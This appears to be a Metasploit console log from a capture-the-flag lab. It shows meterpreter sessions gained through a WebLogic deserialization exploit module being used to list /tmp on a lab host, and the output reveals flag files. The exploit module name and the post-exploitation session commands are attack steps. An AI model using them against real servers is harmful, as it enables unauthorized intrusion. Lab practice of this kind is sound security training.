 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 2,3,5
[*] Running 'ls /tmp' on meterpreter session 2 (192.168.56.105)
flag-{bmhc0b3297a-cb38-45dc-aaf8-7c8b29d52ff6}
hsperfdata_root
[*] Running 'ls /tmp' on meterpreter session 3 (192.168.56.105)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh8111abc6-b99c-47b5-8b84-fc7aac7afadf}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on meterpreter session 5 (192.168.56.105)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh50c32528-1cf6-4b20-8334-aa04d3673008}
hsperfdata_root
packages
wlstTemproot